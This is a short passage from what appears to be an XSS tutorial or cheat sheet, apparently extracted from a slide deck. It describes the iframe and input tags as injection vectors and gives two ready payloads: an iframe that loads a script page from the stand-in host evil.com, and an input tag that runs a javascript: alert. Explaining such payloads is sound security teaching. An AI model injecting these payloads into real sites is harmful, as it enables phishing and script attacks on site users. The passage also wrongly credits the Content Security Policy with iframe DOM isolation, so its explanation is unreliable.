 <iframe> tag
The <iframe> tag lets you embed another HTML page in the current page. An IFrame may contain
JavaScript but JavaScript in the IFrame does not have access to the DOM of the parent page due to
the Content Security Policy (CSP) of the browser. However, IFrames are still very effective for pulling
off phishing attacks.
<!-- <iframe> tag XSS -->
<iframe src="http://evil.com/xss.html">
<input> tag
In some browsers, if the type attribute of the <input> tag is set to image, it can be manipulated to
embed a script.
<!-- <input> tag XSS -->
<input type="image" src="javascript:alert('XSS');">